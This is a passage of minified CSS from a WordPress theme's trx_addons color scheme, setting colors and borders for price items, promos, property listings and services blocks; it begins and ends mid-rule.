!important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(200,96,52,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#fafaf2}.scheme_default .sc_price_item{color:#9d9087;	background-color:#fafaf2;	border-color:#fafaf2}.scheme_default .sc_price_item:hover{background-color:#fafaf2;	border-color:#fafaf2}.scheme_default .sc_price_item .sc_price_item_icon{color:#c86034}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#efaf11}.scheme_default .sc_price_item .sc_price_item_label{background-color:#c86034;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#efaf11;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#441a05}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#c86034}.scheme_default .sc_price_item .sc_price_item_title a:hover{color:#efaf11}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#9d9087}.scheme_default div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_title,.scheme_default div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_title a{color:#f3c208}.scheme_default div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_title a:hover{color:#c86034}.scheme_default div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_title,.scheme_default div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_title a{color:#c86034}.scheme_default div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_title a:hover{color:#efaf11}.scheme_default div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_title,.scheme_default div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_title a{color:#c86034}.scheme_default div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_title a:hover{color:#f3c208}.scheme_default div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_link{background-color:#f3c208}.scheme_default div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_link:hover{background-color:#c86034}.scheme_default div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_link{background-color:#c86034}.scheme_default div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_link:hover{background-color:#efaf11}.scheme_default div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_link{background-color:#c86034}.scheme_default div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_link:hover{background-color:#f3c208}.scheme_default .sc_promo_icon{color:#c86034}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#441a05}.scheme_default .sc_promo .sc_promo_content{color:#9d9087}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#c86034 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#441a05}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#fafaf2}.scheme_default.sc_promo .sc_promo_title{color:#efaf11}.scheme_default.sc_promo .sc_promo_subtitle{color:#c86034}.scheme_default.sc_promo .sc_promo_descr{color:#441a05}.scheme_default.sc_promo .sc_promo_content{color:#9d9087}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#fafaf2}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#9d9087}.scheme_default .sc_properties_item_compare.in_compare_list{color:#c86034}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#441a05}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#9d9087}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#c86034}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#db9e30;	background-color:#d47242}.scheme_default .properties_page_title_address{color:#9d9087}.scheme_default .properties_price{color:#9d9087}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#c86034}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#efefe6}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#fafaf2;	border-color:#fafaf2;	border-bottom-color:#efefe6}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#efefe6;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#15110E;	border-color:#15110E #15110E #efefe6}.scheme_default .properties_page_agent_info_position{color:#9d9087}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#9d9087}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#441a05}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#9d9087}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#9d9087;	background-color:#fafaf2}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#441a05}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#c86034}.scheme_default .sc_services .sc_services_item_number{color:#15110E}.scheme_default .sc_services_default .sc_services_item{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_services_default .sc_services_item_icon{color:#efaf11;	border-color:transparent}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:transparent;	border-color:transparent}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#f3c208;	border-color:#f3c208}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#f3c208;	border-color:#f3c208}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#c3bca5;	border-color:#c3bca5}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#c3bca5;	border-color:#c3bca5}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#441a05;	border-color:#441a05}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#441a05;	border-color:#441a05}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#efaf11}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#f3c208}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#c3bca5}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#c1b7a5}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#441a05}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#efaf11}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#9d9087;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#c86034;	border-color:#c86034}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#efaf11}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#c86034;	border-color:#c86034}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c86034}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#efaf11}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#c86034;	border-color:#c86034}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#f3c208}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#c86034;	border-color:#c86034}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c86034}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#f3c208}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#c1b7a5;	border-color:#c1b7a5}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#441a05}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#c1b7a5;	border-color:#c1b7a5}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c1b7a5}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#441a05}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#441a05;	border-color:#441a05}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#441a05;	border-color:#441a05}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#441a05}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_icon,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_title,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_title a{color:#f3c208}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_icon:hover,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_title a:hover{color:#c86034 !important}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_icon,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_title,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_title a{color:#c86034}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_icon:hover,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_title a:hover{color:#efaf11 !important}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_icon,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_title,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_title a{color:#c86034}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_icon:hover,.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_title a:hover{color:#f3c208 !important}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_button a{background-color:#f3c208}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_button a:hover{background-color:#c86034 !important}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_button a{background-color:#c86034}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_button a:hover{background-color:#efaf11 !important}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_button a{background-color:#c86034}.scheme_default .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_button a:hover{background-color:#f3c208 !important}.scheme_default .sc_services_light .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#efaf11}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#f3c208}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#c1b7a5}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#441a05}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#441a05}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#c86034}.scheme_default .sc_services_callouts .sc_services_item{background-color:#fafaf2}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#efaf11;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#c86034;	color:#db9e30}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#f3c208}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#c86034}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#c3bca5}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#c1b7a5}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#441a05}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#efaf11}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e5e5e5}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#fafaf2;	background-color:#fafaf2;	color:#c86034}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#fafaf2;	background-color:#fafaf2;	color:#efaf11}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#c86034;	background-color:#c86034}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#f3c208;	background-color:#f3c208}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#c1b7a5;	background-color:#c1b7a5}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#441a05;	background-color:#441a05}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#441a05;	background-color:#441a05}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#c86034;	background-color:#c86034}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_marker:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a{color:#f3c208}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_marker:hover:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a:hover,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a:hover{color:#c86034 !important}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_marker:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a{color:#c86034}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_marker:hover:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a:hover,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a:hover{color:#efaf11 !important}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_marker:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a{color:#c86034}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_marker:hover:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a:hover,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a:hover{color:#f3c208 !important}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_marker:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a{color:#441a05}.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_marker:hover:before,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a:hover,.scheme_default .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a:hover{color:#efaf11 !important}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_icon:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a{color:#f3c208}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_icon:hover:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a:hover,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a:hover{color:#c86034 !important}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_icon:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a{color:#c86034}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_icon:hover:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a:hover,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a:hover{color:#efaf11 !important}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_icon:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a{color:#c86034}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_icon:hover:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a:hover,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a:hover{color:#f3c208 !important}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_icon:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a{color:#c86034}.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_icon:hover:before,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a:hover,.scheme_default .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a:hover{color:#efaf11 !important}.scheme_default .sc_services_iconed .sc_services_item{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c86034}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c86034}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c1b7a5}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#c86034}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#c86034}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#c1b7a5}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c1b7a5}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#441a05}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#efaf11}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#f3c208}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#c3bca5}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#441a05}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#9d9087}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#9d9087}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#c86034}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#c1b7a5}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#15110E}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#fafaf2}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#441a05}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#efaf11}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#f3c208}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#c3bca5}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#efaf11}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#f3c208}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#c3bca5}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image 